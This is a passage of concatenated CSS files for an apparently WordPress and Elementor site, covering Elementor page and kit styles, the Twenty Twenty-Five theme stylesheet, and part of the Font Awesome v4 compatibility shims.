Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-255 .elementor-element.elementor-element-770a5d88 .elementor-button{background-color:#FF0000;font-family:"Montserrat", Sans-serif;font-weight:800;}.elementor-255 .elementor-element.elementor-element-420b797e{--display:flex;}.elementor-255 .elementor-element.elementor-element-420b797e:not(.elementor-motion-effects-element-type-background), .elementor-255 .elementor-element.elementor-element-420b797e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-255 .elementor-element.elementor-element-2ddee515{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-255 .elementor-element.elementor-element-2ddee515 .elementor-divider-separator{width:100%;}.elementor-255 .elementor-element.elementor-element-2ddee515 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-255 .elementor-element.elementor-element-94114c4{--display:flex;}.elementor-255 .elementor-element.elementor-element-94114c4:not(.elementor-motion-effects-element-type-background), .elementor-255 .elementor-element.elementor-element-94114c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-255 .elementor-element.elementor-element-2aadea9b{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:400;}@media(min-width:768px){.elementor-255 .elementor-element.elementor-element-5bfb5f23{--width:50%;}.elementor-255 .elementor-element.elementor-element-3b589083{--width:50%;}}@media(max-width:767px){.elementor-255 .elementor-element.elementor-element-47e19705 > .elementor-shape-bottom svg, .elementor-255 .elementor-element.elementor-element-47e19705 > .e-con-inner > .elementor-shape-bottom svg{width:calc(137% + 1.3px);height:31px;}.elementor-255 .elementor-element.elementor-element-47e19705{--padding-top:15px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-255 .elementor-element.elementor-element-5bfb5f23{--width:50%;}.elementor-255 .elementor-element.elementor-element-297288e9{width:var( --container-widget-width, 152.5px );max-width:152.5px;--container-widget-width:152.5px;--container-widget-flex-grow:0;text-align:left;}.elementor-255 .elementor-element.elementor-element-297288e9 img{width:100%;}.elementor-255 .elementor-element.elementor-element-3b589083{--width:50%;--border-radius:5px 5px 5px 5px;}.elementor-255 .elementor-element.elementor-element-3b589083.e-con{--align-self:center;}.elementor-255 .elementor-element.elementor-element-1c473dbc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-255 .elementor-element.elementor-element-1c473dbc .elementor-counter-number-wrapper{text-align:{{VALUE}};--counter-prefix-grow:1;--counter-suffix-grow:1;--counter-number-grow:0;gap:0px;font-size:17px;}.elementor-255 .elementor-element.elementor-element-46f61383{--padding-top:50px;--padding-bottom:95px;--padding-left:20px;--padding-right:20px;}.elementor-255 .elementor-element.elementor-element-150972e8{text-align:center;}.elementor-255 .elementor-element.elementor-element-150972e8 img{width:66%;}.elementor-255 .elementor-element.elementor-element-384f1da1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-255 .elementor-element.elementor-element-384f1da1{text-align:center;}.elementor-255 .elementor-element.elementor-element-384f1da1 .elementor-heading-title{font-size:31px;}.elementor-255 .elementor-element.elementor-element-3f40ae74{text-align:center;}.elementor-255 .elementor-element.elementor-element-3f40ae74 .elementor-heading-title{font-size:15px;}.elementor-255 .elementor-element.elementor-element-eb1374e{text-align:center;}.elementor-255 .elementor-element.elementor-element-eb1374e .elementor-heading-title{font-size:15px;}.elementor-255 .elementor-element.elementor-element-770a5d88 .elementor-button{font-size:16px;border-radius:10px 10px 10px 10px;}.elementor-255 .elementor-element.elementor-element-2ddee515 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-255 .elementor-element.elementor-element-2aadea9b > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-255 .elementor-element.elementor-element-2aadea9b{text-align:center;font-size:11px;}}
</file>
<file: up/04/css/style.css>
/*
Theme Name: Twenty Twenty-Five
Theme URI: https://wordpress.org/themes/twentytwentyfive/
Author: the WordPress team
Author URI: https://wordpress.org
Description: Twenty Twenty-Five emphasizes simplicity and adaptability. It offers flexible design options, supported by a variety of patterns for different page types, such as services and landing pages, making it ideal for building personal blogs, professional portfolios, online magazines, or business websites. Its templates cater to various blog styles, from text-focused to image-heavy layouts. Additionally, it supports international typography and diverse color palettes, ensuring accessibility and customization for users worldwide.
Requires at least: 6.7
Tested up to: 6.7
Requires PHP: 7.2
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: twentytwentyfive
Tags: one-column, custom-colors, custom-menu, custom-logo, editor-style, featured-images, full-site-editing, block-patterns, rtl-language-support, sticky-post, threaded-comments, translation-ready, wide-blocks, block-styles, style-variations, accessibility-ready, blog, portfolio, news
*/

/*
 * Link styles
 * https://github.com/WordPress/gutenberg/issues/42319
 */
a {
	text-decoration-thickness: 1px !important;
	text-underline-offset: .1em;
}

/* Focus styles */
:where(.wp-site-blocks *:focus) {
	outline-width: 2px;
	outline-style: solid;
}

/* Increase the bottom margin on submenus, so that the outline is visible. */
.wp-block-navigation .wp-block-navigation-submenu .wp-block-navigation-item:not(:last-child) {
	margin-bottom: 3px;
}

/* Increase the outline offset on the parent menu items, so that the outline does not touch the text. */
.wp-block-navigation .wp-block-navigation-item .wp-block-navigation-item__content {
	outline-offset: 4px;
}

/* Remove outline offset from the submenus, otherwise the outline is visible outside the submenu container. */
.wp-block-navigation .wp-block-navigation-item ul.wp-block-navigation__submenu-container .wp-block-navigation-item__content {
	outline-offset: 0;
}

/*
 * Progressive enhancement to reduce widows and orphans
 * https://github.com/WordPress/gutenberg/issues/55190
 */
h1, h2, h3, h4, h5, h6, blockquote, caption, figcaption, p {
	text-wrap: pretty;
}

/*
 * Change the position of the more block on the front, by making it a block level element.
 * https://github.com/WordPress/gutenberg/issues/65934
*/
.more-link {
	display: block;
}
</file>
<file: up/04/css/post-8.css>
.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</file>
<file: up/04/css/post-74.css>
.elementor-74 .elementor-element.elementor-element-57cff346{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-74 .elementor-element.elementor-element-57cff346:not(.elementor-motion-effects-element-type-background), .elementor-74 .elementor-element.elementor-element-57cff346 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-57cff346 > .elementor-shape-bottom .elementor-shape-fill, .elementor-74 .elementor-element.elementor-element-57cff346 > .e-con-inner > .elementor-shape-bottom .elementor-shape-fill{fill:#000000;}.elementor-74 .elementor-element.elementor-element-4f90ae61{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-74 .elementor-element.elementor-element-49b4aeb5.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-74 .elementor-element.elementor-element-5cd4b91b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-74 .elementor-element.elementor-element-5cd4b91b:not(.elementor-motion-effects-element-type-background), .elementor-74 .elementor-element.elementor-element-5cd4b91b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-74 .elementor-element.elementor-element-56919483 .elementor-counter-number-wrapper{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-74 .elementor-element.elementor-element-3f706714{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-74 .elementor-element.elementor-element-3f706714:not(.elementor-motion-effects-element-type-background), .elementor-74 .elementor-element.elementor-element-3f706714 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-74 .elementor-element.elementor-element-1de26564{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-74 .elementor-element.elementor-element-1de26564 .elementor-divider-separator{width:100%;}.elementor-74 .elementor-element.elementor-element-1de26564 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-74 .elementor-element.elementor-element-6fec82fc img{width:16%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-74 .elementor-element.elementor-element-3fa165b2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:800;color:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-ac32184 .elementor-heading-title{font-family:"Sora", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-6af8e92c .elementor-heading-title{font-family:"Sora", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-74 .elementor-element.elementor-element-7c267467 .elementor-button{background-color:#FF0000;font-family:"Roboto", Sans-serif;font-weight:600;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px #FF0000;}.elementor-74 .elementor-element.elementor-element-3b7b60ae{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-74 .elementor-element.elementor-element-3b7b60ae .elementor-divider-separator{width:100%;}.elementor-74 .elementor-element.elementor-element-3b7b60ae .elementor-divider{padding-block-start:15px;padding-block-end:15px;}@media(min-width:768px){.elementor-74 .elementor-element.elementor-element-4f90ae61{--width:50%;}.elementor-74 .elementor-element.elementor-element-5cd4b91b{--width:50%;}}@media(max-width:767px){.elementor-74 .elementor-element.elementor-element-57cff346 > .elementor-shape-bottom svg, .elementor-74 .elementor-element.elementor-element-57cff346 > .e-con-inner > .elementor-shape-bottom svg{width:calc(137% + 1.3px);height:31px;}.elementor-74 .elementor-element.elementor-element-57cff346{--padding-top:15px;--padding-bottom:30px;--padding-left:10px;--padding-right:10px;}.elementor-74 .elementor-element.elementor-element-4f90ae61{--width:50%;}.elementor-74 .elementor-element.elementor-element-49b4aeb5{width:var( --container-widget-width, 152.5px );max-width:152.5px;--container-widget-width:152.5px;--container-widget-flex-grow:0;text-align:left;}.elementor-74 .elementor-element.elementor-element-49b4aeb5 img{width:100%;}.elementor-74 .elementor-element.elementor-element-5cd4b91b{--width:50%;--border-radius:5px 5px 5px 5px;}.elementor-74 .elementor-element.elementor-element-5cd4b91b.e-con{--align-self:center;}.elementor-74 .elementor-element.elementor-element-56919483 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-56919483 .elementor-counter-number-wrapper{text-align:{{VALUE}};--counter-prefix-grow:1;--counter-suffix-grow:1;--counter-number-grow:0;gap:0px;font-size:17px;}.elementor-74 .elementor-element.elementor-element-3f706714{--padding-top:20px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-74 .elementor-element.elementor-element-6fec82fc img{width:50%;}.elementor-74 .elementor-element.elementor-element-3fa165b2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-3fa165b2{text-align:center;}.elementor-74 .elementor-element.elementor-element-3fa165b2 .elementor-heading-title{font-size:20px;}.elementor-74 .elementor-element.elementor-element-ac32184{text-align:center;}.elementor-74 .elementor-element.elementor-element-ac32184 .elementor-heading-title{font-size:15px;}.elementor-74 .elementor-element.elementor-element-6af8e92c{text-align:center;}.elementor-74 .elementor-element.elementor-element-6af8e92c .elementor-heading-title{font-size:15px;}}
</file>
<file: up/01/css/v4-shims.min.css>
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-star-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-close:before,.fa.fa-remove:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before,.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-expand:before{content:"\f424"}.fa.fa-compress:before{content:"\f422"}.fa.fa-eye,.fa.fa-eye-slash{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-facebook-square,.fa.fa-twitter-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-lemon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-facebook,.fa.fa-twitter{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-scissors:before{content:"\f0c4"}.fa.fa-files-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-navicon:before,.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-google-plus,.fa.fa-google-plus-square,.fa.fa-pinterest,.fa.fa-pinterest-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-dashboard:before,.fa.fa-tachometer:before{content:"\f3fd"}.fa.fa-comment-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard,.fa.fa-paste{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paste:before{content:"\f328"}.fa.fa-lightbulb-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f381"}.fa.fa-cloud-upload:before{content:"\f382"}.fa.fa-bell-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-o:before{content:"\f089"}.fa.fa-star-half-empty{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-empty:before{content:"\f089"}.fa.fa-star-half-full{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-full:before{content:"\f089"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before{content:"\f127"}.fa.fa-shield:before{content:"\f3ed"}.fa.fa-calendar-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-css3,.fa.fa-html5,.fa.fa-maxcdn{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ticket:before{content:"\f3ff"}.fa.fa-minus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before,.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-dollar:before,.fa.fa-usd:before{content:"\f155"}.fa.fa-inr:before,.fa.fa-rupee:before{content:"\f156"}.fa.fa-cny:before,.fa.fa-jpy:before,.fa.fa-rmb:before,.fa.fa-yen:before{content:"\f157"}.fa.fa-rouble:before,.fa.fa-rub:before,.fa.fa-ruble:before{content:"\f158"}.fa.fa-krw:before,.fa.fa-won:before{content:"\f159"}.fa.fa-bitcoin,.fa.fa-btc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f881"}.fa.fa-sort-amount-asc:before{content:"\f160"}.fa.fa-sort-amount-desc:before{content:"\f884"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f886"}.fa.fa-xing,.fa.fa-xing-square,.fa.fa-youtube,.fa.fa-youtube-play,.fa.fa-youtube-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-adn,.fa.fa-bitbucket,.fa.fa-bitbucket-square,.fa.fa-dropbox,.fa.fa-flickr,.fa.fa-instagram,.fa.fa-stack-overflow{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr,.fa.fa-tumblr-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-android,.fa.fa-apple,.fa.fa-dribbble,.fa.fa-foursquare,.fa.fa-gittip,.fa.fa-gratipay,.fa.fa-linux,.fa.fa-skype,.fa.fa-trello,.fa.fa-windows{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-pagelines,.fa.fa-renren,.fa.fa-stack-exchange,.fa.fa-vk,.fa.fa-weibo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-arrow-circle-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-try:before,.fa.fa-turkish-lira:before{content:"\f195"}.fa.fa-plus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-openid,.fa.fa-slack,.fa.fa-wordpress{font-family:"Font Awesome 5 